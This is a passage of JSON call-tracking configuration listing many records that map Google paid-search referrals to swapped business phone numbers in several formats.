785-268-2401","e164":"+17852682401","formats":{},"sms_enabled":false}},{"id":"TRKa3aab2310d6240dc95d9c2fa4ae5659d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8015615181"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0952","national_string":"8016180952","international":"+1 801-618-0952","e164":"+18016180952","formats":{},"sms_enabled":false}},{"id":"TRK484a32a3a895421d8a4d3ae12b513a1f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012952101"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0727","national_string":"8016180727","international":"+1 801-618-0727","e164":"+18016180727","formats":{},"sms_enabled":false}},{"id":"TRKca9dfee2a3c445d480a25c9dda45ede6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073510336"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 203-9774","national_string":"4072039774","international":"+1 407-203-9774","e164":"+14072039774","formats":{},"sms_enabled":false}},{"id":"TRKcabf033e73134f2fbdd6470b14b19b62","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072759494"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 326-9716","national_string":"4073269716","international":"+1 407-326-9716","e164":"+14073269716","formats":{},"sms_enabled":false}},{"id":"TRK5cde407a3b834af8a536e01ba8e5b111","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9567835008"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 903-2339","national_string":"9569032339","international":"+1 956-903-2339","e164":"+19569032339","formats":{},"sms_enabled":false}},{"id":"TRK0db61bda19a04ba58602f1639283fde8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3167443703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6571","national_string":"3167786571","international":"+1 316-778-6571","e164":"+13167786571","formats":{},"sms_enabled":false}},{"id":"TRK2e9d5935f98049c79c2120dfa5dbc149","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7344950012"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(734) 221-3685","national_string":"7342213685","international":"+1 734-221-3685","e164":"+17342213685","formats":{},"sms_enabled":false}},{"id":"TRK5eb947608c3f481f8308658186aabf92","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7167016730"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(716) 557-5385","national_string":"7165575385","international":"+1 716-557-5385","e164":"+17165575385","formats":{},"sms_enabled":false}},{"id":"TRK5024c9a81f10415abefd2a24eef7bd1d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1182","national_string":"7205721182","international":"+1 720-572-1182","e164":"+17205721182","formats":{},"sms_enabled":false}},{"id":"TRK962e5b626df6424eb5ae253f05b2e48d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457334548"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(570) 832-2783","national_string":"5708322783","international":"+1 570-832-2783","e164":"+15708322783","formats":{},"sms_enabled":false}},{"id":"TRK611b359df7644e5eb8bc13f7040b41d7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047711267"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 299-8953","national_string":"9042998953","international":"+1 904-299-8953","e164":"+19042998953","formats":{},"sms_enabled":false}},{"id":"TRK85e7718797e449f39abc24bffc766c65","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5208894766"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 447-3851","national_string":"5204473851","international":"+1 520-447-3851","e164":"+15204473851","formats":{},"sms_enabled":false}},{"id":"TRK480c133ac60045d2872134778a141816","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012624848"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 733-8424","national_string":"8017338424","international":"+1 801-733-8424","e164":"+18017338424","formats":{},"sms_enabled":false}},{"id":"TRK846c704797ee4c1ba93933de607bd5ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703560711"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5733","national_string":"9705915733","international":"+1 970-591-5733","e164":"+19705915733","formats":{},"sms_enabled":false}},{"id":"TRK5e78015f88ff41b89309ebeedc97f551","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9046412800"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0538","national_string":"9044470538","international":"+1 904-447-0538","e164":"+19044470538","formats":{},"sms_enabled":false}},{"id":"TRK74394da8b6e24f51a5f1c2784d34e1e2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034691991"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-6547","national_string":"3035696547","international":"+1 303-569-6547","e164":"+13035696547","formats":{},"sms_enabled":false}},{"id":"TRK202ab21c1d8f4596ba6653be0e42bad3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9723161600"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 846-8426","national_string":"9728468426","international":"+1 972-846-8426","e164":"+19728468426","formats":{},"sms_enabled":false}},{"id":"TRK22b47e6a4552498b8036b50dae79cd79","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8015726333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0545","national_string":"8016180545","international":"+1 801-618-0545","e164":"+18016180545","formats":{},"sms_enabled":false}},{"id":"TRK07f4724295e9446987f02ebb0e6c102f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8639561502"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 624-3815","national_string":"8636243815","international":"+1 863-624-3815","e164":"+18636243815","formats":{},"sms_enabled":false}},{"id":"TRK9362cee5c52744deb7befc35d83fafcb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047773440"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0541","national_string":"9044470541","international":"+1 904-447-0541","e164":"+19044470541","formats":{},"sms_enabled":false}},{"id":"TRK4870db6785de4a4f99e1486c4dbd1a62","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9179","national_string":"3072289179","international":"+1 307-228-9179","e164":"+13072289179","formats":{},"sms_enabled":false}},{"id":"TRK004a790fae9a419bbfd4d59822792f3e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7857492200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3695","national_string":"7855033695","international":"+1 785-503-3695","e164":"+17855033695","formats":{},"sms_enabled":false}},{"id":"TRK2dc3712571b64a01b065c9d31ecb0f23","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165225045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6737","national_string":"3167786737","international":"+1 316-778-6737","e164":"+13167786737","formats":{},"sms_enabled":false}},{"id":"TRK80730d03e0e54db8943e2f86fe71ce5c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017826519"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 516-0998","national_string":"8015160998","international":"+1 801-516-0998","e164":"+18015160998","formats":{},"sms_enabled":false}},{"id":"TRKb6ca14ec0f414ab292e03d3176965c6d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 223-8927","national_string":"5182238927","international":"+1 518-223-8927","e164":"+15182238927","formats":{},"sms_enabled":false}},{"id":"TRK6f6002b095714255bac60212dd3652a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1186","national_string":"7205721186","international":"+1 720-572-1186","e164":"+17205721186","formats":{},"sms_enabled":false}},{"id":"TRK6e0b0b66e3764b02957a42cc3636adc7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165225045"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6429","national_string":"3167786429","international":"+1 316-778-6429","e164":"+13167786429","formats":{},"sms_enabled":false}},{"id":"TRK0565f15181c6483689048b882880a324","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9722638360"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 419-8643","national_string":"9724198643","international":"+1 972-419-8643","e164":"+19724198643","formats":{},"sms_enabled":false}},{"id":"TRK97dbc60a0aca49a0b62a98440c90cbf7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702262197"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5726","national_string":"9705915726","international":"+1 970-591-5726","e164":"+19705915726","formats":{},"sms_enabled":false}},{"id":"TRKd9efa92f35da4a02a9649c0faeb53cb6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7853312468"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3240","national_string":"7855033240","international":"+1 785-503-3240","e164":"+17855033240","formats":{},"sms_enabled":false}},{"id":"TRKa405dc2016314b79ab21a2049cc6e6e6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-7384","national_string":"3072247384","international":"+1 307-224-7384","e164":"+13072247384","formats":{},"sms_enabled":false}},{"id":"TRKb3df57e0f4b4487090515c80fd89a5b9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9126","national_string":"3072289126","international":"+1 307-228-9126","e164":"+13072289126","formats":{},"sms_enabled":false}},{"id":"TRK6dcc3392da924d758c65e8e18ebaa9a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8458564545"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(570) 491-1657","national_string":"5704911657","international":"+1 570-491-1657","e164":"+15704911657","formats":{},"sms_enabled":false}},{"id":"TRK030844c5051e4c8b84fa38a0224b13ef","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9567971851"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 277-9542","national_string":"9562779542","international":"+1 956-277-9542","e164":"+19562779542","formats":{},"sms_enabled":false}},{"id":"TRK9f4a04ade98543518cd60f1a45544ed3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017733430"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6267","national_string":"8018236267","international":"+1 801-823-6267","e164":"+18018236267","formats":{},"sms_enabled":false}},{"id":"TRK1cc3afd6d8c246b497ab4f8cd6d940ae","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3036825882"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 569-8066","national_string":"3035698066","international":"+1 303-569-8066","e164":"+13035698066","formats":{},"sms_enabled":false}},{"id":"TRK1fc336dcccbb4608997ab70c2b8774d6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702030514"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 528-4919","national_string":"9705284919","international":"+1 970-528-4919","e164":"+19705284919","formats":{},"sms_enabled":false}},{"id":"TRK39d52be253f2488db361f339bc4df482","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3156526844"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(315) 937-1538","national_string":"3159371538","international":"+1 315-937-1538","e164":"+13159371538","formats":{},"sms_enabled":false}},{"id":"TRKec36532293f84a518feee08fe1e648bb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047711267"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0537","national_string":"9044470537","international":"+1 904-447-0537","e164":"+19044470537","formats":{},"sms_enabled":false}},{"id":"TRKbd77cc0beed246f99f05508b5cd01e17","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8105641599"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 214-2259","national_string":"8102142259","international":"+1 810-214-2259","e164":"+18102142259","formats":{},"sms_enabled":false}},{"id":"TRKb0165ec816624668a44c2065d48f6e10","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3178236858"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 343-8302","national_string":"3173438302","international":"+1 317-343-8302","e164":"+13173438302","formats":{},"sms_enabled":false}},{"id":"TRK48bc79ea71ed49c19c76e032b43b6127","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5202942617"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 389-5913","national_string":"5203895913","international":"+1 520-389-5913","e164":"+15203895913","formats":{},"sms_enabled":false}},{"id":"TRKacc0e6c209a14bb3976cb1b5bd96b33c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032795098"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1209","national_string":"7205721209","international":"+1 720-572-1209","e164":"+17205721209","formats":{},"sms_enabled":false}},{"id":"TRK65a12c83144a4dbabcdb53ae9c096df7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3167443703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6495","national_string":"3167786495","international":"+1 316-778-6495","e164":"+13167786495","formats":{},"sms_enabled":false}},{"id":"TRKa1241e20e53c45439f3dcef8db0ab061","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5124411627"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-5267","national_string":"5124025267","international":"+1 512-402-5267","e164":"+15124025267","formats":{},"sms_enabled":false}},{"id":"TRKe046e4efdd4747c3a634105a7fe20aed","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 318-1391","national_string":"4793181391","international":"+1 479-318-1391","e164":"+14793181391","formats":{},"sms_enabled":false}},{"id":"TRK7be994d1b5ad4207ade9620a3832f1d5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9724362597"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 440-5956","national_string":"9724405956","international":"+1 972-440-5956","e164":"+19724405956","formats":{},"sms_enabled":false}},{"id":"TRK68a355ffd3c64b809c65eef21ce24c85","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4797517920"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(479) 294-2067","national_string":"4792942067","international":"+1 479-294-2067","e164":"+14792942067","formats":{},"sms_enabled":false}},{"id":"TRKa60abd75808f46cfb188566ac8e3c679","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523784411"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 240-1886","national_string":"3522401886","international":"+1 352-240-1886","e164":"+13522401886","formats":{},"sms_enabled":false}},{"id":"TRK8bcaa37c3a66404088a628eda4e86595","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9047715686"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0552","national_string":"9044470552","international":"+1 904-447-0552","e164":"+19044470552","formats":{},"sms_enabled":false}},{"id":"TRK9d7cab20ee274d558c00922bfe324ff7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4358435306"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(435) 243-5019","national_string":"4352435019","international":"+1 435-243-5019","e164":"+14352435019","formats":{},"sms_enabled":false}},{"id":"TRKcc754cd465dd4879b4961a8e9323d810","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165541946"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6499","national_string":"3167786499","international":"+1 316-778-6499","e164":"+13167786499","formats":{},"sms_enabled":false}},{"id":"TRK0d0e88867b144ea8ab2f8a427e5186dd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076825215"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 228-9040","national_string":"3072289040","international":"+1 307-228-9040","e164":"+13072289040","formats":{},"sms_enabled":false}},{"id":"TRK5da5433e8fa1490399878cc2826356fd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8634397418"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(863) 269-3265","national_string":"8632693265","international":"+1 863-269-3265","e164":"+18632693265","formats":{},"sms_enabled":false}},{"id":"TRK1512a125a09740dd8b5061cac380f481","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3153379664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(315) 922-9839","national_string":"3159229839","international":"+1 315-922-9839","e164":"+13159229839","formats":{},"sms_enabled":false}},{"id":"TRKe0329e56f2c746868a9ffffdd9d0d48c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7857492200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3980","national_string":"7855033980","international":"+1 785-503-3980","e164":"+17855033980","formats":{},"sms_enabled":false}},{"id":"TRK243c10171d714caaa2d058d5dab72974","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034522010"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 586-4875","national_string":"3035864875","international":"+1 303-586-4875","e164":"+13035864875","formats":{},"sms_enabled":false}},{"id":"TRK014b484d911941699e2a0431d3f30f6b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9042231530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 447-0560","national_string":"9044470560","international":"+1 904-447-0560","e164":"+19044470560","formats":{},"sms_enabled":false}},{"id":"TRK34dd6dda5a7e47ff89208ebc1f6ae28a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9042231530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(904) 747-1284","national_string":"9047471284","international":"+1 904-747-1284","e164":"+19047471284","formats":{},"sms_enabled":false}},{"id":"TRK621e1b588cd4451dbd3a764c6ac0747a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017710212"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6268","national_string":"8018236268","international":"+1 801-823-6268","e164":"+18018236268","formats":{},"sms_enabled":false}},{"id":"TRK5565f50bf86b40ee969d5358f6e84dc2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034271761"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 586-6903","national_string":"3035866903","international":"+1 303-586-6903","e164":"+13035866903","formats":{},"sms_enabled":false}},{"id":"TRK63924372fecd4d3f8148e7462ce4514a","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8019770692"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0750","national_string":"8016180750","international":"+1 801-618-0750","e164":"+18016180750","formats":{},"sms_enabled":false}},{"id":"TRK24b68355f68044f6aceee0c13952ccb8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 789-4865","national_string":"7857894865","international":"+1 785-789-4865","e164":"+17857894865","formats":{},"sms_enabled":false}},{"id":"TRK945ec02624f24f58a44fc87cf2961b34","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8013932703"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6269","national_string":"8018236269","international":"+1 801-823-6269","e164":"+18018236269","formats":{},"sms_enabled":false}},{"id":"TRK62e0c1fd002247fbb68dd88dfc203f26","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7853312468"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3137","national_string":"7855033137","international":"+1 785-503-3137","e164":"+17855033137","formats":{},"sms_enabled":false}},{"id":"TRK3c6c7fe382734c408bb41313ca482851","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072070076"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 338-3190","national_string":"4073383190","international":"+1 407-338-3190","e164":"+14073383190","formats":{},"sms_enabled":false}},{"id":"TRK68e11f46fc1a49aebc7a4570c241ffcc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9727900664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(972) 843-9739","national_string":"9728439739","international":"+1 972-843-9739","e164":"+19728439739","formats":{},"sms_enabled":false}},{"id":"TRK386db6527be940e99f756e5f73ca812d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1217","national_string":"7205721217","international":"+1 720-572-1217","e164":"+17205721217","formats":{},"sms_enabled":false}},{"id":"TRK2be9eba2f9b14c1ab7814005b47dbdc9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5177849193"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(517) 236-7051","national_string":"5172367051","international":"+1 517-236-7051","e164":"+15172367051","formats":{},"sms_enabled":false}},{"id":"TRK5bb597e19b2e436b95b30d490855f33d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165226300"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6508","national_string":"3167786508","international":"+1 316-778-6508","e164":"+13167786508","formats":{},"sms_enabled":false}},{"id":"TRKe2f12d7be8034709a3ebf8ca410dae36","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4073962143"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 357-0296","national_string":"4073570296","international":"+1 407-357-0296","e164":"+14073570296","formats":{},"sms_enabled":false}},{"id":"TRKfc4f847fc1d54c4a8bf39a00ef7a1118","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4072930406"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 357-0534","national_string":"4073570534","international":"+1 407-357-0534","e164":"+14073570534","formats":{},"sms_enabled":false}},{"id":"TRKe5914ff9afd14d0e93b05f656960ae09","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9569680322"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(956) 403-6626","national_string":"9564036626","international":"+1 956-403-6626","e164":"+19564036626","formats":{},"sms_enabled":false}},{"id":"TRK1cc6d06322bc4ee0a670bb7338e4fb00","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5128364522"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 402-8191","national_string":"5124028191","international":"+1 512-402-8191","e164":"+15124028191","formats":{},"sms_enabled":false}},{"id":"TRKde8f796069804f46a5e522029c468539","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703530530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-4852","national_string":"9705914852","international":"+1 970-591-4852","e164":"+19705914852","formats":{},"sms_enabled":false}},{"id":"TRK1299174cf01e4678819bf7eb870c8898","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8018252915"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6270","national_string":"8018236270","international":"+1 801-823-6270","e164":"+18018236270","formats":{},"sms_enabled":false}},{"id":"TRK22a3c5611b4a432eb4be10121a9bf780","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3166841171"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 348-1622","national_string":"3163481622","international":"+1 316-348-1622","e164":"+13163481622","formats":{},"sms_enabled":false}},{"id":"TRK469e80bbbca04e3bb081ad2927db2635","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165226454"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6806","national_string":"3167786806","international":"+1 316-778-6806","e164":"+13167786806","formats":{},"sms_enabled":false}},{"id":"TRK270a01b5c9064dbc96b28d8bf947607c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032880886"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1223","national_string":"7205721223","international":"+1 720-572-1223","e164":"+17205721223","formats":{},"sms_enabled":false}},{"id":"TRKab0d4f350ecb4111a2b7c51bc5208d14","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8106537900"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(810) 214-2287","national_string":"8102142287","international":"+1 810-214-2287","e164":"+18102142287","formats":{},"sms_enabled":false}},{"id":"TRK9bb62b474b5a40d3a0bd257cbdab64ec","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3165247961"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(316) 778-6824","national_string":"3167786824","international":"+1 316-778-6824","e164":"+13167786824","formats":{},"sms_enabled":false}},{"id":"TRK630293ec44c64cf7828ba4f1d59fd14e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017823360"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6271","national_string":"8018236271","international":"+1 801-823-6271","e164":"+18018236271","formats":{},"sms_enabled":false}},{"id":"TRKfa652896324d422ca064124f87b8cd6e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2319379797"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(231) 265-0663","national_string":"2312650663","international":"+1 231-265-0663","e164":"+12312650663","formats":{},"sms_enabled":false}},{"id":"TRK0d11c1813d80430da14c27ac7e95949b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703538899"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 591-5028","national_string":"9705915028","international":"+1 970-591-5028","e164":"+19705915028","formats":{},"sms_enabled":false}},{"id":"TRK6f5122f3bea249c9af3c5a2a71aa549e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8017828867"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6272","national_string":"8018236272","international":"+1 